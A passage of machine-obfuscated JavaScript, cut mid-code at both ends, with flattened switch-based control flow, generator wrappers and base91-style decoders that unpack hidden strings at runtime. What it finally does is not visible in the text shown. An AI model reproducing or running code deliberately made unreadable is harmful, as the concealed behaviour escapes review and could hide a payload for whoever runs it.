EFITBT-0x3e:case-0x4d:case-0xe5:dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4];for(dFYffqc[yNujLbd[0x7a]]=yNujLbd[0x2];dFYffqc[yNujLbd[0x7a]]<dFYffqc[yNujLbd[0xca]];dFYffqc[yNujLbd[0x7a]]++){dFYffqc[yNujLbd[0x16]]=dFYffqc[yNujLbd[0x32]].indexOf(dFYffqc[yNujLbd[0x5]][dFYffqc[yNujLbd[0x7a]]]);if(dFYffqc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(dFYffqc[yNujLbd[0x1c]]<yNujLbd[0x2]){dFYffqc[yNujLbd[0x1c]]=dFYffqc[yNujLbd[0x16]]}else{P3DjUb(dFYffqc[yNujLbd[0x1c]]+=dFYffqc[yNujLbd[0x16]]*yNujLbd[0x21],dFYffqc[yNujLbd[0x23]]|=dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]],dFYffqc[-yNujLbd[0x3a]]+=(dFYffqc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(dFYffqc[yNujLbd[0xe]].push(dFYffqc[yNujLbd[0x23]]&yNujLbd[0x1b]),dFYffqc[yNujLbd[0x23]]>>=yNujLbd[0xc],dFYffqc[-yNujLbd[0x3a]]-=yNujLbd[0xc])}while(dFYffqc[-yNujLbd[0x3a]]>yNujLbd[0x1c]);dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(dFYffqc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,jZEP1Z+=0x1f);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,jZEP1Z+=0x1f,EFITBT+=-0x21);break}case Mvh0ye-0x36:return iVz8lt;case-0xd:case 0xcb:case 0xc1:P3DjUb(Xndp0o.NgdfwL0={},Xndp0o.NgdfwL0.S0wXqrV=function(...Mvh0ye){return RIQIFaX(0x3a,-0x2d,-0x90,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,tYGHhcF:{}},Mvh0ye).next().value},Xndp0o.NgdfwL0.RrpEIE=function(...Mvh0ye){return RIQIFaX(-0x1c7,0x1aa,0x4b,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,fehmWQ9:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.NgdfwL0.RrpEIE),r5QAhN[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x160])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x161])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x162])]((0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x163]),euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x164])](function(...Mvh0ye){var jZEP1Z={};return euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x165])](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=-0x186,EFITBT+=-0xdd);break;case Xndp0o.LpT_hNM.r7vyXW+0xe1:case-0xb1:case 0xe1:return;case Xndp0o.LpT_hNM.r7vyXW+0xf6:P3DjUb(iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x149])]((0x1,P0n6eow)(yNujLbd[0x14a]))[(0x1,P0n6eow)(yNujLbd[0x14b])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={r_c0_d:{}},e1lP8l){while(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE!==-0x65)with(CSTAi1.j8F9Imc||CSTAi1)switch(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE){case EFITBT!=-0xb0&&EFITBT- -0x106:P3DjUb(CSTAi1.r_c0_d.u678yf=0x7b,r_c0_d._QWbel=function(...EFITBT){return Xndp0o(0x10c,-0x50,0x2a,-0xb6,{r_c0_d:CSTAi1.r_c0_d,LZoli6:{}},EFITBT).next().value},r_c0_d.uHM4K8=function(...EFITBT){return Xndp0o(-0xb0,-0x31,0xd1,-0xb7,{r_c0_d:CSTAi1.r_c0_d,yehbPR:{}},EFITBT).next().value},Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(r_c0_d._QWbel),CSTAi1.j8F9Imc=CSTAi1.r_c0_d,EFITBT+=0x13,U1Mvu3z+=-0xc1,RIQIFaX+=0x20e,I09MNUE+=-0x14d);break;case EFITBT-0x15c:return _JeVj2r;case CSTAi1.r_c0_d.u678yf+-0x4b:case-0x8a:case-0x5f:P3DjUb([...LZoli6.YqabxBb]=e1lP8l,LZoli6.hvb0hM=function*EFITBT(U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={I97IajU:{}}){while(U1Mvu3z+RIQIFaX+I09MNUE!==0x83)with(CSTAi1.eD6EehQ||CSTAi1)switch(U1Mvu3z+RIQIFaX+I09MNUE){default:case 0xf8:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]];case-0x84:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x48,0x6a,0xbb],LZoli6.YqabxBb[yNujLbd[U1Mvu3z+0x14]]=yNujLbd[0x4]);if(typeof bPdvXEy[LZoli6.YqabxBb[yNujLbd[RIQIFaX+0x4c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x1c,RIQIFaX+=0x8b,I09MNUE+=-0x67);break}else{P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x9e,RIQIFaX+=0x4b,I09MNUE+=0x6e);break}case RIQIFaX!=0x200&&RIQIFaX-0x1aa:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x91,0xac,-0x63],CSTAi1.eD6EehQ=CSTAi1.q7PrqQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x143,I09MNUE+=0xa7);break;case-0x21:case RIQIFaX-0x8f:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.aieaOAA,U1Mvu3z+=0x74,RIQIFaX+=-0xf4,I09MNUE+=-0x1f);break;case U1Mvu3z-0x4c:case 0xa6:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]]=(0x1,r_c0_d.uHM4K8)(yfQi8q[LZoli6.YqabxBb[yNujLbd[RIQIFaX+-0x3f]]]);case RIQIFaX!=0xf9&&RIQIFaX-0x1aa:case 0x40:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.oFinFQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x24a,I09MNUE+=0xa7);break}},LZoli6.D3awRH=void 0x0,LZoli6._JeVj2r=(0x1,LZoli6.hvb0hM)(-0x14,-(RIQIFaX+0x20),-0x26).next().value);if(LZoli6.D3awRH){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0x102,I09MNUE+=-0x182);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0xbb,I09MNUE+=-0x25);break}case RIQIFaX-0x132:eJ8N_0x(uHM4K8);return jZEP1Z=!0x0,iU6F0f((0x1,_QWbel)(yNujLbd[0x14f]))[(0x1,_QWbel)(yNujLbd[RIQIFaX+-0x38])+yNujLbd[U1Mvu3z+0xc2]]((0x1,_QWbel)(yNujLbd[U1Mvu3z+0x13b]),Mvh0ye[yNujLbd[0x2]][(0x1,_QWbel)(yNujLbd[0x152])][(0x1,_QWbel)(yNujLbd[0x153])]);case I09MNUE-0x30:return s1cOuT(htS6CZ3[yNujLbd[0x14c]]);case CSTAi1.r_c0_d.u678yf+0x33:return;case CSTAi1.r_c0_d.u678yf+-0x153:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x80,U1Mvu3z+=-0x36,RIQIFaX+=0x257,I09MNUE+=-0x11b);break;case RIQIFaX-0x198:P3DjUb([...yehbPR.htS6CZ3]=e1lP8l,yehbPR.htS6CZ3[yNujLbd[0x0]]=yNujLbd[0x4],yehbPR.htS6CZ3[yNujLbd[EFITBT+0xb4]]=\"\\x77\\x6e\\x41\\x50\\x47\\x53\\x4c\\x6f\\x4e\\x2b\\x35\\x52\\x75\\x79\\x51\\x44\\x49\\x25\\x46\\x33\\x4d\\x6d\\x5e\\x5d\\x64\\x2f\\x39\\x30\\x3c\\x70\\x65\\x2c\\x62\\x59\\x22\\x43\\x6c\\x23\\x28\\x4f\\x69\\x32\\x54\\x68\\x5a\\x21\\x71\\x76\\x31\\x2a\\x74\\x72\\x7d\\x34\\x57\\x42\\x24\\x78\\x4a\\x45\\x7a\\x6b\\x26\\x56\\x55\\x7c\\x36\\x3f\\x4b\\x48\\x3a\\x37\\x7e\\x67\\x3d\\x40\\x66\\x61\\x38\\x73\\x5f\\x63\\x60\\x7b\\x6a\\x2e\\x3e\\x58\\x3b\\x29\\x5b\",yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]]=\"\"+(yehbPR.htS6CZ3[yNujLbd[0x2]]||\"\"),yehbPR.htS6CZ3[yNujLbd[0xb]]=yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]].length,yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x17d]]=[],yehbPR.htS6CZ3[yNujLbd[0x23]]=yNujLbd[U1Mvu3z+0x33],CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x60,U1Mvu3z+=-0x1f,RIQIFaX+=-0x6c,I09MNUE+=0x137);break;case EFITBT!=-0xa&&EFITBT- -0x95:case-0x85:default:P3DjUb(htS6CZ3[yNujLbd[0xa]]=yNujLbd[U1Mvu3z+0x52],htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[0x4]);for(htS6CZ3[-yNujLbd[0x40]]=yNujLbd[0x2];htS6CZ3[-yNujLbd[EFITBT+0x90]]<htS6CZ3[yNujLbd[EFITBT+0x5b]];htS6CZ3[-yNujLbd[0x40]]++){htS6CZ3[yNujLbd[0x14e]]=htS6CZ3[yNujLbd[0x4]].indexOf(htS6CZ3[yNujLbd[0x1]][htS6CZ3[-yNujLbd[RIQIFaX+-0x25]]]);if(htS6CZ3[yNujLbd[0x14e]]===-yNujLbd[0x4])continue;if(htS6CZ3[yNujLbd[0x14d]]<yNujLbd[EFITBT+0x52]){htS6CZ3[yNujLbd[0x14d]]=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]}else{P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19d]]+=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]*yNujLbd[0x21],htS6CZ3[yNujLbd[0x23]]|=htS6CZ3[yNujLbd[RIQIFaX+0xe8]]<<htS6CZ3[yNujLbd[0xa]],htS6CZ3[yNujLbd[U1Mvu3z+0x5a]]+=(htS6CZ3[yNujLbd[0x14d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(htS6CZ3[yNujLbd[RIQIFaX+0xe7]].push(htS6CZ3[yNujLbd[0x23]]&yNujLbd[0x1b]),htS6CZ3[yNujLbd[0x23]]>>=yNujLbd[U1Mvu3z+0x5c],htS6CZ3[yNujLbd[0xa]]-=yNujLbd[0xc])}while(htS6CZ3[yNujLbd[0xa]]>yNujLbd[U1Mvu3z+0x6c]);htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[U1Mvu3z+0x54]}}if(htS6CZ3[yNujLbd[0x14d]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break}case 0x72:P3DjUb(CSTAi1.r_c0_d.u678yf=-0x86,CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x19d,U1Mvu3z+=0x11,RIQIFaX+=-0xa8,I09MNUE+=-0x1e0);break;case 0x8b:P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19c]].push((htS6CZ3[yNujLbd[0x23]]|htS6CZ3[yNujLbd[0x14d]]<<htS6CZ3[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.j8F9Imc=CSTAi1.yehbPR,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break;case U1Mvu3z-0x54:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.hXDA3Ou,U1Mvu3z+=-0x36,RIQIFaX+=0x9d,I09MNUE+=-0x119);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0xc3,0xd7,-0x86,0xb5).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.LpT_hNM.bl_dh8L=iU6F0f((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x203])+yNujLbd[Mvh0ye+0x1d7])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143])));if(bl_dh8L){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x141);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x17,jZEP1Z+=0x53,EFITBT+=-0x1c9);break}case Mvh0ye-0xf6:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x82,jZEP1Z+=0xb1,EFITBT+=-0x6c);break;case 0x4:case Mvh0ye-0x3e:return;case Mvh0ye-0x6c:case 0xb2:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x1a2,jZEP1Z+=0x199,EFITBT+=-0xaa);break;case EFITBT-0x18b:return T9vD5rT;case-0xaa:case jZEP1Z-0x78:case-0xab:P3DjUb(Xndp0o.pWgU2rS={},Xndp0o.pWgU2rS.UmYE4e=function(...Mvh0ye){return RIQIFaX(0x60,-0x28,-0x88,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,uFpe2G:{}},Mvh0ye).next().value},Xndp0o.pWgU2rS.zrS6Qul=function(...Mvh0ye){return RIQIFaX(-0x28,-0x46,0x26,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,XGffrw:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.pWgU2rS.UmYE4e),eJ8N_0x(Xndp0o.pWgU2rS.zrS6Qul),bl_dh8L[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x155])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x156])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x157])]((0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x158])+yNujLbd[0x159],euXdfZk[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x15a])+yNujLbd[0x15b]](function(...Mvh0ye){var jZEP1Z;eJ8N_0x(EFITBT);function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=\"\\u0044\\u0075\\u0046\\u0072\\u006a\\u006c\\u0057\\u0049\\u004c\\u006e\\u0064\\u0058\\u0071\\u0043\\u0055\\u0078\\u0054\\u0028\\u0025\\u0076\\u0022\\u005f\\u005b\\u0035\\u003e\\u002e\\u005e\\u0040\\u0077\\u007c\\u0033\\u0036\\u0038\\u005d\\u0037\\u007e\\u004a\\u0073\\u004e\\u0050\\u0059\\u0061\\u004b\\u0045\\u0070\\u0024\\u0065\\u0051\\u003b\\u002f\\u006b\\u003a\\u002c\\u006d\\u003c\\u002a\\u0052\\u0039\\u0042\\u007b\\u0032\\u007d\\u004f\\u0066\\u0060\\u002b\\u0021\\u005a\\u0067\\u0074\\u0062\\u0030\\u0048\\u0026\\u0068\\u0079\\u0053\\u006f\\u0041\\u0031\\u0023\\u007a\\u0047\\u0056\\u003d\\u003f\\u0063\\u004d\\u0069\\u0034\\u0029\",Mvh0ye[yNujLbd[0x40]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x40]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[yNujLbd[0x7d]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x15c]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x4]].indexOf(Mvh0ye[yNujLbd[0x40]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x15d]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x15d]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x15d]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x7d]]|=Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]],Mvh0ye[yNujLbd[0x15c]]+=(Mvh0ye[-yNujLbd[0x15d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x7d]]&yNujLbd[0x1b]),Mvh0ye[yNujLbd[0x7d]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x15c]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x15c]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x15d]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x7d]]|Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(Mvh0ye){if(typeof bPdvXEy[Mvh0ye]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye]=EFITBT(yfQi8q[Mvh0ye])}return bPdvXEy[Mvh0ye]}jZEP1Z={};return euXdfZk[Xndp0o(yNujLbd[0x15e])+yNujLbd[0x15f]](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x158,jZEP1Z+=0x53,EFITBT+=-0x1c9);break;case-0xf5:case jZEP1Z-0x2:P3DjUb([...XGffrw.TN9jrr]=U1Mvu3z,XGffrw.B16tCur=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={B0heVP3:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0xb5)with(RIQIFaX.AoHyrU||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.B0heVP3.VfXPCb+0x35:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x154]]=\"\"+(XGffrw.TN9jrr[yNujLbd[0x2]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xcf]].length,XGffrw.TN9jrr[yNujLbd[0x29]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x62]]=yNujLbd[0x2],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[0x2],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0x14b,Xndp0o+=-0x36,U1Mvu3z+=0xee);break;case EFITBT-0xf:P3DjUb(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x52]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[Xndp0o+0x18e]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0xb4,EFITBT+=0x3e,Xndp0o+=0xee,U1Mvu3z+=-0x9d);break;case 0xb1:case-0x74:case-0xad:P3DjUb(XGffrw.TN9jrr[yNujLbd[EFITBT+0x199]]=\"\"+(XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x137]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[0x154]].length,XGffrw.TN9jrr[yNujLbd[EFITBT+0x6e]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x116]]=yNujLbd[jZEP1Z+-0x137],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[Xndp0o+-0x9a],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x397,EFITBT+=0x10d,Xndp0o+=-0x9b,U1Mvu3z+=0x1c2);break;case 0xc3:case jZEP1Z- -0x82:case-0x6e:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push((XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xac]]|XGffrw.TN9jrr[yNujLbd[0x33]]<<XGffrw.TN9jrr[yNujLbd[EFITBT+0xd2]])&yNujLbd[0x1b]),RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x10e,EFITBT+=0x18c,Xndp0o+=-0x71,U1Mvu3z+=-0x1f7);break;case EFITBT- -0x7a:case-0x96:case-0x33:[RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[0xb9,0xc2];if(!(jZEP1Z==0x85)){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.fVjKL1,EFITBT+=0x15b,Xndp0o+=-0xd4,U1Mvu3z+=0x37);break}case 0x5d:case EFITBT-0xad:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[0x29]]);case-0xc:case RIQIFaX.B0heVP3.v1FXv9+0x8:case-0xde:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[EFITBT+0x27]]);case 0x5b:default:XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[Xndp0o+0x3];for(XGffrw.TN9jrr[yNujLbd[0x13]]=yNujLbd[Xndp0o+0x1];XGffrw.TN9jrr[yNujLbd[0x13]]<XGffrw.TN9jrr[yNujLbd[0xb]];XGffrw.TN9jrr[yNujLbd[0x13]]++){XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x2ff]]=XGffrw.TN9jrr[yNujLbd[0x13c]].indexOf(XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x3b2]][XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x271]]]);if(XGffrw.TN9jrr[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(XGffrw.TN9jrr[yNujLbd[0x33]]<yNujLbd[0x2]){XGffrw.TN9jrr[yNujLbd[Xndp0o+0x32]]=XGffrw.TN9jrr[yNujLbd[0xa1]]}else{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x33]]+=XGffrw.TN9jrr[yNujLbd[0xa1]]*yNujLbd[0x21],XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x281]]|=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x291]]<<XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x27c]],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]+=(XGffrw.TN9jrr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[Xndp0o+0x1c]:yNujLbd[jZEP1Z+0x27c]);do{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x22]]&yNujLbd[Xndp0o+0x1a]),XGffrw.TN9jrr[yNujLbd[0x23]]>>=yNujLbd[jZEP1Z+0x26a],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]-=yNujLbd[Xndp0o+0xb])}while(XGffrw.TN9jrr[yNujLbd[0x1e]]>yNujLbd[0x1c]);XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[jZEP1Z+0x262]}}if(XGffrw.TN9jrr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x1d5,EFITBT+=-0x17c,U1Mvu3z+=0x52);break}else{P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x2e3,EFITBT+=0x10,Xndp0o+=-0x71,U1Mvu3z+=-0x1a5);break}case-0x24:case Xndp0o-0xa2:P3DjUb([RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[-0x7,0x20],XGffrw.TN9jrr[yNujLbd[0x0]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[0x13c]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x149,EFITBT+=-0x11b,Xndp0o+=0x4e,U1Mvu3z+=0x89);break;case 0x94:P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0xe5,Xndp0o+=-0x36,U1Mvu3z+=0xee);break}},XGffrw.POeqUnp=void 0x0,Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x36,EFITBT+=0xef);break;case-0x32:return;case EFITBT!=-0x28&&EFITBT- -0x8:return;case EFITBT- -0xe9:euXdfZk[(0x1,P0n6eow)(yNujLbd[0x166])+yNujLbd[0x167]]=yNujLbd[0x169];return I09MNUE=!0x0,euXdfZk[(0x1,P0n6eow)(yNujLbd[0x168])]=yNujLbd[0x169];case Mvh0ye-0x3f:case 0x56:P3DjUb([Wuovsx.FCnpYAq]=U1Mvu3z,Wuovsx.b1L6Fof=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={KgyPqCp:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x69)with(RIQIFaX.x2Ok6xj||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.KgyPqCp.uU1zAlb+0x124:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);case 0x4f:case-0x16:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);default:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x135,EFITBT+=0x2f,Xndp0o+=-0x83,U1Mvu3z+=-0x2b5);break;case 0x35:case 